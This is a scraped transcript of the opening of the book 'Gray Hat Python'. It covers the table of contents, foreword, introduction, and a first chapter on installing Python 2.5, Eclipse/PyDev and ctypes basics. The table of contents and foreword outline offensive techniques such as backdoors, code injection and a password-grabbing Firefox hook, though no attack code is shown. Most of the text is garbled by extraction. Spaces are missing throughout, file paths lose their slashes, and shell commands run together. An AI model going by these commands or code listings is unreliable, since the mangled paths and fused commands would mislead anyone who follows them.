Welcome message from author
This document is posted to help you gain knowledge. Please leave a comment to let me know what you think about it! Share it to your friends and learn new things together.
Transcript


GrayHatPython
TableofContents
FOREWORDACKNOWLEDGMENTSINTRODUCTION1.SETTINGUPYOURDEVELOPMENTENVIRONMENT
OperatingSystemRequirementsObtainingandInstallingPython2.5
InstallingPythononWindowsInstallingPythonforLinux
SettingUpEclipseandPyDevTheHacker'sBestFriend:ctypesUsingDynamicLibrariesConstructingCDatatypesPassingParametersbyReferenceDefiningStructuresandUnions
2.DEBUGGERSANDDEBUGGERDESIGNGeneral-PurposeCPURegistersTheStack
FunctionCallinCDebugEventsBreakpoints
SoftBreakpointsHardwareBreakpointsMemoryBreakpoints
3.BUILDINGAWINDOWSDEBUGGERDebuggee,WhereArtThou?
my_debugger_defines.pyObtainingCPURegisterState
ThreadEnumerationPuttingItAllTogether
ImplementingDebugEventHandlersmy_debugger.py
TheAlmightyBreakpointSoftBreakpointsHardwareBreakpointsMemoryBreakpoints
Conclusion

4.PYDBG—APUREPYTHONWINDOWSDEBUGGERExtendingBreakpointHandlers
printf_random.pyAccessViolationHandlers
ProcessSnapshotsObtainingProcessSnapshotsPuttingItAllTogether
5.IMMUNITYDEBUGGER—THEBESTOFBOTHWORLDSInstallingImmunityDebuggerImmunityDebugger101
PyCommandsPyHooks
ExploitDevelopmentFindingExploit-FriendlyInstructionsBad-CharacterFilteringBypassingDEPonWindows
DefeatingAnti-DebuggingRoutinesinMalwareIsDebuggerPresentDefeatingProcessIteration
6.HOOKINGSoftHookingwithPyDbg
firefox_hook.pyHardHookingwithImmunityDebugger
hippie_easy.py7.DLLANDCODEINJECTION
RemoteThreadCreationDLLInjectionCodeInjection
GettingEvilFileHidingCodingtheBackdoorCompilingwithpy2exe
8.FUZZINGBugClasses
BufferOverflowsIntegerOverflowsFormatStringAttacks
FileFuzzerfile_fuzzer.py

FutureConsiderationsCodeCoverageAutomatedStaticAnalysis
9.SULLEYSulleyInstallationSulleyPrimitives
StringsDelimitersStaticandRandomPrimitivesBinaryDataIntegersBlocksandGroups
SlayingWarFTPDwithSulleyFTP101CreatingtheFTPProtocolSkeletonSulleySessionsNetworkandProcessMonitoringFuzzingandtheSulleyWebInterface
10.FUZZINGWINDOWSDRIVERSDriverCommunicationDriverFuzzingwithImmunityDebugger
ioctl_fuzzer.pyDriverlib—TheStaticAnalysisToolforDrivers
DiscoveringDeviceNamesFindingtheIOCTLDispatchRoutine
DeterminingSupportedIOCTLCodesBuildingaDriverFuzzer
ioctl_dump.py11.IDAPYTHON—SCRIPTINGIDAPRO
IDAPythonInstallationIDAPythonFunctions
UtilityFunctionsSegmentsFunctionsCross-ReferencesDebuggerHooks
ExampleScriptsFindingDangerousFunctionCross-ReferencesFunctionCodeCoverage
CalculatingStackSize12.PYEMU—THESCRIPTABLEEMULATOR
InstallingPyEmuPyEmuOverview
PyCPUPyMemoryPyEmuExecutionMemoryandRegisterModifiersHandlersRegisterHandlersLibraryHandlersExceptionHandlersInstructionHandlersOpcodeHandlersMemoryHandlersHigh-LevelMemoryHandlersProgramCounterHandler
IDAPyEmuaddnum.cppFunctionEmulationPEPyEmuExecutablePackersUPXPackerUnpackingUPXwithPEPyEmu

GrayHatPython
JustinSeitz
Copyright©2009For information on book distributors or translations, please contact No
StarchPress,Inc.directly:NoStarchPress,Inc.555DeHaroStreet,Suite250,SanFrancisco,CA94107phone: 415.863.9900; fax: 415.863.9950; [email protected];
www.nostarch.comLibraryofCongressCataloging-in-PublicationData:
Seitz,Justin.
GrayhatPython:Pythonprogrammingforhackersandreverseengineers/
JustinSeitz.
p.cm.
ISBN-13:978-1-59327-192-3
ISBN-10:1-59327-192-1
1.Computersecurity.2.Python(Computerprogramlanguage)I.Title.
QA76.9.A25S4572009
005.8--dc22
2009009107
NoStarchPressandtheNoStarchPresslogoareregisteredtrademarksofNoStarchPress,Inc.Otherproductandcompanynamesmentionedhereinmaybe the trademarks of their respective owners. Rather than use a trademarksymbolwitheveryoccurrenceofa trademarkedname,weareusing thenamesonly inaneditorial fashionand to thebenefitof the trademarkowner,withnointentionofinfringementofthetrademark.
The information in this book is distributed on an "As Is" basis, withoutwarranty.Whileeveryprecautionhasbeentakeninthepreparationofthiswork,neithertheauthornorNoStarchPress,Inc.shallhaveanyliabilitytoanypersonor entity with respect to any loss or damage caused or alleged to be causeddirectlyorindirectlybytheinformationcontainedinit.

NoStarchPress

Dedication
Mom,If there's one thing Iwish for you to remember, it's that I love you very
much.AlzheimerSocietyofCanada—www.alzheimers.ca

FOREWORD
The phrase most often heard at Immunity is probably, "Is it done yet?"Common parlance usually goes something like this: "I'm startingwork on thenewELFimporterforImmunityDebugger."Slightpause."Isitdoneyet?"or"IjustfoundabuginInternetExplorer!"Andthen,"Istheexploitdoneyet?"It'sthisrapidpaceofdevelopment,modification,andcreationthatmakesPythontheperfectchoiceforyournextsecurityproject,beitbuildingaspecialdecompileroranentiredebugger.
I find it dizzying sometimes to walk into Ace Hardware here in SouthBeachandwalkdownthehammeraisle.Therearearound50differentkindsondisplay, arranged inneat rows in the tiny store.Eachonehas someminorbutextremelyimportantdifferencefromthenext.I'mnotenoughofahandymantoknowwhat the idealuseforeachdevice is,but thesameprincipleholdswhencreatingsecurity tools.Especiallywhenworkingonweborcustom-built apps,eachassessment isgoingtorequiresomekindofspecialized"hammer."Beingable to throw together something that hooks the SQL API has saved anImmunityteamonmorethanoneoccasion.Butofcourse,thisdoesn'tjustapplytoassessments.OnceyoucanhooktheSQLAPI,youcaneasilywriteatooltodoanomalydetectionagainstSQLqueries,providingyourorganizationwithaquickfixagainstapersistentattacker.
Everyoneknowsthatit'sprettyhardtogetyoursecurityresearcherstoworkas part of a team. Most security researchers, when faced with any sort ofproblem,wouldliketofirstrebuildthelibrarytheyaregoingtousetoattacktheproblem.Let'ssayit'savulnerabilityinanSSLdaemonofsomekind.It'sverylikely thatyour researcher isgoing towant to start bybuildinganSSLclient,fromscratch,because"theSSLlibraryIfoundwasugly."
Youneedtoavoidthisatallcosts.TherealityisthattheSSLlibraryisnotugly—itjustwasn'twritteninthatparticularresearcher'sparticularstyle.Beingable to dive into a big block of code, find a problem, and fix it is the key tohavingaworkingSSLlibraryintimeforyoutowriteanexploitwhileitstillhassomemeaning.Andbeingabletohaveyoursecurityresearchersworkasateamis the key to making the kinds of progress you require. One Python-enabledsecurityresearcher isapowerful thing,muchasoneRuby-enabledone is.ThedifferenceistheabilityofthePythonistastoworktogether,useoldsourcecodewithoutrewritingit,andotherwiseoperateasafunctioningsuperorganism.Thatantcolonyinyourkitchenhasaboutthesamemassasanoctopus,butit'smuch

moreannoyingtotrytokill!Andhere, of course, iswhere this bookhelps you.Youprobably already
havetoolstodosomeofwhatyouwanttodo.Yousay,"I'vegotVisualStudio.It has a debugger. I don't need to write my own specialized debugger." Or,"Doesn'tWinDbg have a plug-in interface?"And the answer is yes, of courseWinDbghasaplug-ininterface,andyoucanusethatAPItoslowlyputtogethersomethinguseful.Butthenonedayyou'llsay,"Heck,thiswouldbealotbetterifIcouldconnect it to5,000otherpeopleusingWinDbgandwecouldcorrelateourresults."Andifyou'reusingPython,ittakesabout100linesofcodeforbothan XML-RPC client and a server, and now everyone is synchronized andworkingoffthesamepage.
Becausehacking isnot reverseengineering—yourgoal isnot to comeupwiththeoriginalsourcecodefortheapplication.Yourgoalistohaveagreaterunderstandingoftheprogramorsystemthanthepeoplewhobuiltit.Onceyouhavethatunderstanding,nomatterwhattheform,youwillbeabletopenetratetheprogramandgettothejuicyexploitsinside.Thismeansthatyou'regoingtobecomeanexpertatvisualization, remotesynchronization,graph theory, linearequationsolving,statisticalanalysistechniques,andawholehostofotherthings.Immunity'sdecisionregardingthishasbeentostandardizeentirelyonPython,soeverytimewewriteagraphalgorithm,itcanbeusedacrossallofourtools.
InChapter6, Justin shows you how towrite a quick hook for Firefox tograbusernamesandpasswords.Ononehand,thisissomethingamalwarewriterwoulddo—andpreviousreportshaveshownthatmalwarewritersdousehigh-level languages for exactly this sort of thing(http://philosecurity.org/2009/01/12/interview-with-an-adware-author). On theotherhand,thisispreciselythesortofthingyoucanwhipupin15minutestodemonstrate to developers exactly which of the assumptions they are makingabout their software are clearly untrue. Software companies invest a lot inprotectingtheirinternalmemoryforwhattheyclaimaresecurityreasonsbutarereallycopyprotectionanddigitalrightsmanagement(DRM)related.
Sohere'swhatyougetwiththisbook:theabilitytorapidlycreatesoftwaretools thatmanipulate other applications.And you get to do this in away thatallowsyoutobuildonyoursuccesseitherbyyourselforwithateam.Thisisthefuture of security tools: quickly implemented, quickly modified, quicklyconnected.Iguesstheonlyquestionleftis,"Isitdoneyet?"

DaveAitelMiamiBeach,FloridaFebruary2009
ACKNOWLEDGMENTS
I would like to thankmy family for toleratingme throughout the wholeprocessofwritingthisbook.Myfourbeautifulchildren,Emily,Carter,Cohen,andBrady,youhelpedgiveDadareasontokeepwritingthisbook,andI loveyouverymuchforbeingthegreatkidsyouare.Mybrothersandsister, thanksfor encouraging me through the process. You guys have written some tomesyourselves, and it was always helpful to have someone who understands therigorneededtoputoutanykindoftechnicalwork—Iloveyouguys.TomyDad,yoursenseofhumorhelpedmethroughalotofthedayswhenIdidn'tfeellikewriting—IloveyaHarold;don'tstopmakingeveryonearoundyoulaugh.
Forallthosewhohelpedthisfledglingsecurityresearcheralongtheway—Jared DeMott, Pedram Amini, Cody Pierce, Thomas Heller (the uber Pythonman),CharlieMiller—Ioweallyouguysabigthanks.TeamImmunity,withoutquestion you've been incredibly supportive of me writing this book, and youhave helpedme tremendously in growing not only as a Python dude but as adeveloperandresearcheraswell.Abig thanks toNicoandDamifor theextratimeyouspenthelpingmeout.DaveAitel,mytechnicaleditor,helpeddrivethisthing tocompletionandmadesure that itmakessenseand is readable;ahugethankstoDave.ToanotherDave,DaveFalloon,thankssomuchforreviewingthe book, making me laugh at my own mistakes, saving my laptop atCanSecWest,andjustbeingtheoracleofnetworkknowledgethatyouare.
Finally,andIknowtheyalwaysgetlistedlast,theteamatNoStarchPress.Tylerforputtingupwithmethroughthewholebook(trustme,Tyleristhemostpatient guy you'll ever meet), Bill for the great Perl mug and the words ofencouragement,Meganforhelpingwrapupthisbookaspainlesslyaspossible,andtherestofthecrewwhoIknowworksbehindthescenestohelpputoutalltheirgreattitles.Ahugethankstoallyouguys;Iappreciateeverythingyouhavedoneforme.Nowthat theacknowledgmentshave takenas longasaGrammyacceptancespeech,I'llwrapitupbysayingthankstoalltherestofthefolkswhohelpedmeandwhoIprobablyforgottoaddtothelist—youknowwhoyouare.

INTRODUCTION
I learned Python specifically for hacking—and I'd venture to say that's atruestatementfora lotofotherfolks, too. Ispentagreatdealof timehuntingaroundforalanguagethatwaswellsuitedforhackingandreverseengineering,and a few years ago it became very apparent that Python was becoming thenaturalleaderinthehacking-programming-languagedepartment.ThetrickypartwasthefactthattherewasnorealmanualonhowtousePythonforavarietyofhackingtasks.Youhadtodigthroughforumpostsandmanpagesandtypicallyspendquiteabitoftimesteppingthroughcodetogetittoworkright.Thisbookaims to fill thatgapbygivingyouawhirlwind tourofhow tousePython forhackingandreverseengineeringinavarietyofways.
The book is designed to allow you to learn some theory behind mosthacking tools and techniques, including debuggers, backdoors, fuzzers,emulators, and code injection, while providing you some insight into howprebuilt Python tools can be harnessed when a custom solution isn't needed.You'll learn not only how to usePython-based tools but how tobuild tools inPython.Butbeforewarned,thisisnotanexhaustivereference!Therearemany,manyinfosec(informationsecurity)toolswritteninPythonthatIdidnotcover.However, this bookwill allow you to translate a lot of the same skills acrossapplicationssothatyoucanuse,debug,extend,andcustomizeanyPythontoolofyourchoice.
Thereareacoupleofwaysyoucanprogressthroughthisbook.IfyouarenewtoPythonortobuildinghackingtools,thenyoushouldreadthebookfronttoback,inorder.You'lllearnsomenecessarytheory,programoodlesofPythoncode,andhaveasolidgraspofhowtotackleamyriadofhackingandreversingtasksbythetimeyougettotheend.IfyouarefamiliarwithPythonalreadyandhaveagoodgrasponthePythonlibraryctypes,thenjumpstraighttoChapter2.For those of you who have been around the block, it's easy enough to jumparoundinthebookandusecodesnippetsorcertainsectionsasyouneedtheminyourday-to-daytasks.
Ispendagreatdealoftimeondebuggers,beginningwithdebuggertheoryin Chapter 2, and progressing straight through to Immunity Debugger inChapter5.Debuggers are a crucial tool for any hacker, and Imake no bonesabout covering them extensively.Moving forward, you'll learn some hookingand injection techniques inChaptersChapter6 andChapter 7,which you canadd to some of the debugging concepts of program control and memory

manipulation.The next section of the book is aimed at breaking applications using
fuzzers.InChapter8,you'llbeginlearningaboutfuzzing,andwe'llconstructourownbasic file fuzzer. InChapter9,we'll harness the powerful Sulley fuzzingframework to break a real-world FTP daemon, and inChapter 10 you'll learnhowtobuildafuzzertodestroyWindowsdrivers.
InChapter11,you'llseehowtoautomatestaticanalysistasksinIDAPro,the popular binary static analysis tool. We'll wrap up the book by coveringPyEmu,thePython-basedemulator,inChapter12.
I have tried to keep the code listings somewhat short, with detailedexplanationsofhowthecodeworksinsertedatspecificpoints.Partoflearninganewlanguageormasteringnewlibrariesisspendingthenecessarysweattimetoactuallywriteoutthecodeanddebugyourmistakes.Iencourageyoutotypeinthe code! All source will be posted to http://www.nostarch.com/ghpython.htmforyourdownloadingpleasure.
Nowlet'sgetcoding!

Chapter 1. SETTING UP YOUR DEVELOPMENTENVIRONMENT
Before you can experience the art of gray hat Python programming, youmust work through the least exciting portion of this book, setting up yourdevelopment environment. It is essential that you have a solid developmentenvironment, which allows you to spend time absorbing the interestinginformationinthisbookratherthanstumblingaroundtryingtogetyourcodetoexecute.
ThischapterquicklycoverstheinstallationofPython2.5,configuringyourEclipsedevelopmentenvironment,andthebasicsofwritingC-compatiblecodewithPython.Onceyouhavesetuptheenvironmentandunderstandthebasics,theworldisyouroyster;thisbookwillshowyouhowtocrackitopen.

OperatingSystemRequirements
Iassumethatyouareusinga32-bitWindows-basedplatformtodomostofyour coding. Windows has the widest array of tools and lends itself well toPythondevelopment.AllofthechaptersinthisbookareWindows-specific,andmostexampleswillworkonlywithaWindowsoperatingsystem.
However, there are some examples that you can run from a Linuxdistribution.ForLinuxdevelopment,Irecommendyoudownloada32-bitLinuxdistroasaVMwareappliance.VMware'sapplianceplayerisfree,anditenablesyou toquicklymove files fromyourdevelopmentmachine toyourvirtualizedLinuxmachine.Ifyouhaveanextramachinelyingaround,feelfreetoinstallacompletedistributionon it.For thepurposeof thisbook,useaRedHat–baseddistributionlikeFedoraCore7orCentos5.Ofcourse,alternatively,youcanrunLinuxandemulateWindows.It'sreallyuptoyou.
FREEVMWAREIMAGESVMware provides a directory of free appliances on itswebsite.
Theseappliancesenableareverseengineerorvulnerabilityresearcherto deploy malware or applications inside a virtual machine foranalysis, which limits the risk to any physical infrastructure andprovidesanisolatedscratchpadtoworkwith.Youcanvisitthevirtualappliance marketplace at http://www.vmware.com/appliances/ anddownloadtheplayerathttp://www.vmware.com/products/player/.

ObtainingandInstallingPython2.5
ThePythoninstallationisquickandpainlessonbothLinuxandWindows.Windowsusersareblessedwithaninstallerthattakescareofallofthesetupforyou;however,onLinuxyouwillbebuildingtheinstallationfromsourcecode.
InstallingPythononWindows
Windows users can obtain the installer from the main Python site:http://python.org/ftp/python/2.5.1/python2.5.1.msi. Just double-click theinstaller, and follow the steps to install it. It should create a directory atC:/Python25/;thisdirectorywillhavethepython.exeinterpreteraswellasallofthedefaultlibrariesinstalled.
Note
YoucanoptionallyinstallImmunityDebugger,whichcontainsnotonly thedebugger itselfbutalsoan installer forPython2.5. In laterchaptersyouwillbeusingImmunityDebuggerformanytasks,soyouarewelcometokilltwobirdswithoneinstallerhere.TodownloadandinstallImmunityDebugger,visithttp://debugger.immunityinc.com/.
InstallingPythonforLinux
To install Python 2.5 for Linux, youwill be downloading and compilingfrom source.This gives you full control over the installationwhile preservingtheexistingPythoninstallationthatispresentonaRedHat–basedsystem.Theinstallationassumesthatyouwillbeexecutingallofthefollowingcommandsastherootuser.
The first step is to download andunzip thePython2.5 source code. In acommand-lineterminalsession,enterthefollowing:
#cdusrlocal/
#wgethttp://python.org/ftp/python/2.5.1/Python2.5.1.tgz
#tar-zxvfPython2.5.1.tgz
#mvPython2.5.1Python25
#cdPython25
You have now downloaded and unzipped the source code intousrlocal/Python25.Thenext step is tocompile thesourcecodeandmakesurethePythoninterpreterworks:
#./configure--prefix=usrlocal/Python25
#make&&makeinstall
#pwd
usrlocal/Python25
#python
Python2.5.1(r251:54863,Mar142012,07:39:18)
[GCC3.4.620060404(RedHat3.4.6-8)]onLinux2
Type"help","copyright","credits"or"license"formoreinformation.
>>>
YouarenowinsidethePythoninteractiveshell,whichprovidesfullaccesstothePythoninterpreterandanyincludedlibraries.Aquicktestwillshowthatit'scorrectlyinterpretingcommands:
>>>print"HelloWorld!"
HelloWorld!
>>>exit()
#
Excellent! Everything is working theway you need it to. To ensure thatyouruserenvironmentknowswheretofindthePythoninterpreterautomatically,youmust edit the root.bashrc file. I personally use nano to do all ofmy textediting,butfeelfreetousewhatevereditoryouarecomfortablewith.Opentheroot.bashrcfile,andatthebottomofthefileaddthefollowingline:
exportPATH=usrlocal/Python25/:$PATH
This line tells the Linux environment that the root user can access thePythoninterpreterwithouthavingtouseitsfullpath.Ifyoulogoutandlogbackinasroot,whenyoutypepythonatanypointinyourcommandshellyouwillbepromptedbythePythoninterpreter.
NowthatyouhaveafullyoperationalPythoninterpreteronbothWindows

andLinux,it'stimetosetupyourintegrateddevelopmentenvironment(IDE).Ifyouhavean IDE thatyouarealreadycomfortablewith,youcanskip thenextsection.

SettingUpEclipseandPyDev
InordertorapidlydevelopanddebugPythonapplications,it isabsolutelynecessary to utilize a solid IDE. The coupling of the popular EclipsedevelopmentenvironmentandamodulecalledPyDevgivesyoua tremendousnumberofpowerfulfeaturesatyourfingertipsthatmostotherIDEsdon'toffer.In addition, Eclipse runs on Windows, Linux, and Mac and has excellentcommunity support. Let's quickly run through how to set up and configureEclipseandPyDev:
1. Download the Eclipse Classic package fromhttp://www.eclipse.org/downloads/.
2. UnzipittoC:\Eclipse.3. RunC:\Eclipse\eclipse.exe.4. Thefirsttimeitstarts,itwillaskwheretostoreyourworkspace;you
canacceptthedefaultandchecktheboxUsethisasdefaultanddonotaskagain.ClickOK.
5. OnceEclipsehasfiredup,chooseHelp►SoftwareUpdates►FindandInstall.
6. Select the radiobutton labeledSearch fornewfeatures to install andclickNext.
7. OnthenextscreenclickNewRemoteSite.8. IntheNamefieldenteradescriptivestringlikePyDevUpdate.Make
suretheURLfieldcontainshttp://pydev.sourceforge.net/updates/andclickOK.ThenclickFinish,whichwillkickintheEclipseupdater.
9. The updates dialogwill appear after a fewmoments.When it does,expandthetopitem,PyDevUpdate,andcheckthePyDevitem.ClickNexttocontinue.
10. ThenreadandacceptthelicenseagreementforPyDev.Ifyouagreetoits terms, then select the radio button I accept the terms in the licenseagreement.
11. ClickNextandthenFinish.YouwillseeEclipsebeginpullingdownthePyDevextension.Whenit'sfinished,clickInstallAll.
12. The final step is to click Yes on the dialog box that appears afterPyDev is installed; this will restart Eclipse with your shiny new PyDevincluded.

Thenextstageof theEclipseconfigurationjust involvesyoumakingsurethatPyDevcan find theproperPython interpreter tousewhenyou runscriptsinsidePyDev:
1. WithEclipsestarted,selectWindow►Preferences.2. ExpandthePyDevtreeitem,andselectInterpreter–Python.3. InthePythonInterpreterssectionatthetopofthedialog,clickNew.4. BrowsetoC:\Python25\python.exe,andclickOpen.5. Thenextdialogwillshowalistofincludedlibrariesfortheinterpreter;
leavetheselectionsaloneandjustclickOK.6. ThenclickOKagaintofinishtheinterpretersetup.
Nowyou have aworkingPyDev install, and it is configured to use yourfreshlyinstalledPython2.5interpreter.Beforeyoustartcoding,youmustcreatea new PyDev project; this project will hold all of the source files giventhroughoutthisbook.Tosetupanewproject,followthesesteps:
1. SelectFile►New►Project.2. ExpandthePyDevtreeitem,andselectPyDevProject.ClickNextto
continue.3. NametheprojectGrayHatPython.ClickFinish.
You will notice that your Eclipse screen will rearrange itself, and youshould seeyourGrayHatPythonproject in theupper left of the screen.Nowright-clickthesrcfolder,andselectNew►PyDevModule.IntheNamefield,enterchapter1-test,andclickFinish.Youwillnoticethatyourprojectpanehasbeenupdated,andthechapter1-test.pyfilehasbeenaddedtothelist.
TorunPythonscriptsfromEclipse,justclicktheRunAsbutton(thegreencircle with a white arrow in it) on the toolbar. To run the last script youpreviouslyran,hitCTRL-F11.WhenyourunascriptinsideEclipse,insteadofseeingtheoutputinacommand-promptwindow,youwillseeawindowpaneatthebottomofyourEclipsescreenlabeledConsole.Alloftheoutputfromyourscripts will be displayed in the Console pane. You will notice the editor hasopenedthechapter1-test.pyfileandisawaitingsomesweetPythonnectar.

TheHacker'sBestFriend:ctypes
The Python module ctypes is by far one of the most powerful librariesavailable to the Python developer. The ctypes library enables you to callfunctions in dynamically linked libraries and has extensive capabilities forcreating complex C datatypes and utility functions for low-level memorymanipulation. It is essential that you understand the basics of how to use thectypeslibrary,asyouwillberelyingonitheavilythroughoutthebook.

UsingDynamicLibraries
Thefirststepinutilizingctypesistounderstandhowtoresolveandaccessfunctions in a dynamically linked library. A dynamically linked library is acompiled binary that is linked at runtime to themain process executable. OnWindowsplatforms thesebinariesarecalleddynamic link libraries (DLL),andon Linux they are called shared objects (SO). In both cases, these binariesexposefunctionsthroughexportednames,whichgetresolvedtoactualaddressesinmemory.Normallyat runtimeyouhave to resolve the functionaddresses inordertocallthefunctions;however,withctypesallofthedirtyworkisalreadydone.
Therearethreedifferentwaystoloaddynamiclibrariesinctypes:cdll(),windll(), and oledll(). The difference among all three is in the way thefunctions inside those librariesarecalledand their resultingreturnvalues.Thecdll() method is used for loading libraries that export functions using thestandard cdecl calling convention. The windll() method loads libraries thatexport functions using the stdcall calling convention, which is the nativeconventionoftheMicrosoftWin32API.Theoledll()methodoperatesexactlylikethewindll()method;however,itassumesthattheexportedfunctionsreturnaWindowsHRESULTerrorcode,whichisusedspecificallyforerrormessagesreturnedfromMicrosoftComponentObjectModel(COM)functions.
For a quick example youwill resolve the printf() function from the Cruntime on bothWindows and Linux and use it to output a testmessage.OnWindows theC runtime ismsvcrt.dll, located inC:\WINDOWS\system32\, andonLinux it is libc.so.6,which is located in lib by default.Create a chapter1-printf.py script, either in Eclipse or in your normal Pythonworking directory,andenterthefollowingcode.
chapter1-printf.pyCodeonWindowsfromctypesimport*
msvcrt=cdll.msvcrt
message_string="Helloworld!\n"
msvcrt.printf("Testing:%s",message_string)
Thefollowingistheoutputofthisscript:C:\Python25>pythonchapter1-printf.py
Testing:Helloworld!
C:\Python25>
On Linux, this example will be slightly different but will net the same
results. Switch to yourLinux install, and createchapter1-printf.py insideyourrootdirectory.
UNDERSTANDINGCALLINGCONVENTIONSAcallingconvention describes how to properly call a particular
function. This includes the order of how function parameters areallocated, which parameters are pushed onto the stack or passed inregisters,andhowthestackisunwoundwhenafunctionreturns.Youneed tounderstand twocallingconventions:cdeclandstdcall. In thecdecl convention, parameters are pushed from right to left, and thecallerofthefunctionisresponsibleforclearingtheargumentsfromthestack.It'susedbymostCsystemsonthex86architecture.
Followingisanexampleofacdeclfunctioncall:InC
intpython_rocks(reason_one,reason_two,reason_three);
Inx86Assemblypushreason_three
pushreason_two
pushreason_one
callpython_rocks
addesp,12
You can clearly see how the arguments are passed, and the lastline increments thestackpointer12bytes(thereare threeparameterstothefunction,andeachstackparameteris4bytes,andthus12bytes),whichessentiallyclearsthoseparameters.
An example of the stdcall convention, which is used by theWin32API,isshownhere:
InCintmy_socks(color_onecolor_two,color_three);
Inx86Assemblypushcolor_three
pushcolor_two
pushcolor_one
callmy_socks
In this case you can see that the order of the parameters is thesame, but the stack clearing is not done by the caller; rather themy_socksfunctionisresponsibleforcleaningupbeforeitreturns.
Forbothconventionsit'simportanttonotethatreturnvaluesarestoredintheEAXregister.
chapter1-printf.pyCodeonLinuxfromctypesimport*
libc=CDLL("libc.so.6")

message_string="Helloworld!\n"
libc.printf("Testing:%s",message_string)
ThefollowingistheoutputfromtheLinuxversionofyourscript:#pythonrootchapter1-printf.py
Testing:Helloworld!
#
It is thateasy tobeable tocall intoadynamic libraryandusea functionthat is exported. Youwill be using this techniquemany times throughout thebook,soitisimportantthatyouunderstandhowitworks.

ConstructingCDatatypes
CreatingaCdatatypeinPythonisjustdownrightsexy,inthatnerdy,weirdway.HavingthisfeatureallowsyoutofullyintegratewithcomponentswritteninC and C++, which greatly increases the power of Python. Briefly reviewTable1-1tounderstandhowdatatypesmapbackandforthbetweenC,Python,andtheresultingctypestype.
Table1-1.PythontoCDatatypeMapping

CType

PythonType

ctypesTypechar 1-characterstring c_char
wchar_t 1-characterUnicodestring c_wchar
char int/long c_byte
char int/long c_ubyte
short int/long c_short
unsignedshort int/long c_ushort
int int/long C_int
unsignedint int/long c_uint
long int/long c_long
unsignedlong int/long c_ulong
longlong int/long c_longlong
unsignedlonglong int/long c_ulonglong
float

float c_float
double

float c_double
char*(NULLterminated)

stringornone c_char_p
wchar_t*(NULLterminated)

unicodeornone c_wchar_p
void* int/longornone c_void_p
